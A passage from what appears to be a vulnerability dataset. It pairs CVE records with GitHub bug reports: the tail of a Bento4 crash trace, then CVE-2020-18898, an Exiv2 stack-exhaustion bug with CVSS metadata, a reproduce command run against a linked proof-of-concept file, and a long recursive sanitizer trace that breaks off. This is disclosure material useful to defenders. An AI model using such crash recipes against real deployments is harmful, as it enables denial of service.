#18 0x5d4251 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:379
#19 0x5d2922 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:233:14
#20 0x5d21eb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4AtomFactory.cpp:153:12
#21 0x57920e in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:104:12
#22 0x5797bb in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4File.cpp:78:5
#23 0x571465 in main /home/natalie/Downloads/Bento4-master/Source/C++/Apps/Mp42Aac/Mp42Aac.cpp:250:22
#24 0x7f2bab9ae1e2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x271e2)
#25 0x45c96d in _start (/home/natalie/Desktop/research/Bug/bento4-06c39d9/mp42aac-asan+0x45c96d)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/natalie/Downloads/Bento4-master/Source/C++/Core/Ap4Atom.cpp:474:21 in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&)
==21893==ABORTING
| SEGV on unknown address by a WRITE memory access in AP4_NullTerminatedStringAtom::AP4_NullTerminatedStringAtom(unsigned int, unsigned long long, AP4_ByteStream&) | https://api.github.com/repos/axiomatic-systems/Bento4/issues/508/comments | 1 | 2020-05-16T07:59:15Z | 2020-05-22T00:41:44Z | https://github.com/axiomatic-systems/Bento4/issues/508 | 619,408,633 | 508 |
CVE-2020-18898 | 2021-08-19T22:15:07.293 | A stack exhaustion issue in the printIFDStructure function of Exiv2 0.27 allows remote attackers to cause a denial of service (DOS) via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/674.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/741"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27:-:*:*:*:*:*:*",
"matchCriteriaId": "1CA51C92-5FB1-4E09-857A-7760A31D3148",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Exiv2/exiv2/issues/741 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | Hi there,
An issue was discovered in Exiv2::Image::printIFDStructure function in image.cpp, as distributed in master and version 0.27. There is a stack exhaustion problem caused by the in printIFDStructure function making recursive calls to itself.
Here is the POC file. Please use the “./exiv2 -pR $POC” to reproduce the bug.
[POC.zip](https://github.com/Exiv2/exiv2/files/2960549/POC.zip)
The ASAN dumps the stack trace as follows:
```
ASAN:DEADLYSIGNAL
=================================================================
==621==ERROR: AddressSanitizer: stack-overflow on address 0x7ffcbaecbff8 (pc 0x0000004d6c3f bp 0x0ff43348f15c sp 0x7ffcbaecc000 T0)
#0 0x4d6c3e in __sanitizer::mem_is_zero(char const*, unsigned long) (/exiv2/build/bin/exiv2+0x4d6c3e)
#1 0x4c0f11 in __asan_region_is_poisoned (/exiv2/build/bin/exiv2+0x4c0f11)
#2 0x466332 in printf_common(void*, char const*, __va_list_tag*) (/exiv2/build/bin/exiv2+0x466332)
#3 0x468dbd in __interceptor_vsnprintf (/exiv2/build/bin/exiv2+0x468dbd)
#4 0x7fa19a17fcde in Exiv2::Internal::stringFormat[abi:cxx11](char const*, ...) /exiv2/src/image_int.cpp:48:23
#5 0x7fa199f05fe5 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:415:24
#6 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#7 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#8 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#9 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#10 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#11 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#12 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#13 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#14 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#15 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#16 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#17 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#18 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#19 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#20 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#21 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#22 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#23 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#24 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#25 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#26 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#27 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#28 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#29 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#30 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#31 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#32 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#33 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#34 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#35 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#36 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#37 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#38 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#39 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#40 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#41 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#42 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#43 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#44 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#45 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#46 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#47 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#48 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#49 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#50 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#51 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#52 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#53 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#54 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#55 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#56 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#57 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#58 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#59 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#60 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#61 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#62 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#63 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#64 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#65 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#66 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#67 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#68 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#69 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#70 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#71 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#72 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#73 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#74 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#75 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#76 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#77 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#78 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#79 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#80 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#81 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#82 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#83 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#84 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#85 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#86 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#87 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#88 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#89 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#90 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#91 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#92 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#93 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#94 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#95 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#96 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#97 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#98 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#99 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#100 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#101 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#102 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#103 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#104 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#105 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#106 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#107 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#108 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#109 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#110 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#111 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#112 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#113 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#114 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#115 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#116 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#117 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#118 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#119 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#120 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#121 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#122 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#123 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#124 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#125 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#126 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#127 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#128 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#129 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
#130 0x7fa199f08468 in Exiv2::Image::printIFDStructure(Exiv2::BasicIo&, std::ostream&, Exiv2::PrintStructureOption, unsigned int, bool, char, int) /exiv2/src/image.cpp:446:29
